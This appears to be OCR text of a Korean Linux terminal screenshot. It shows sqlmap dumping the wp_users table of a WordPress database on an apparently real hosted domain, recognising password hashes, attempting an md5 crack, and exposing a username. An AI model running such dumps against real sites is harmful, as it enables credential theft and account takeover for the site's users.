 프로그램 위치 터미널 (금) 06 : 16 1 ko
root@root: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
[06:14:50] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[06:14:52] [INFO] writing hashes to a temporary file '/tmp/sqlmap2rBYwq11289/sql
maphashes-AGG8wE.txt'
Y
[06:14:57] [INFO] using hash method 'md5_generic_passwd'
[06:14:57] [INFO] resuming password ' for hash
for user 'ysh2328'
Database: ymsmhm
Table: wp_users
[1 entry]
+------------+-----------------------------------------+
| user_login | user_pass |
+------------+-----------------------------------------+
| ysh2328 | |
+------------+-----------------------------------------+
[06:14:57] [INFO] table 'ymsmhm.wp_users' dumped to CSV file '/root/.sqlmap/outp
ut/ymsmhm.dothome.co.kr/dump/ymsmhm/wp_users.csv'
[06:14:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ymsmhm.dothome.co.kr'
[*] shutting down at 06:14:57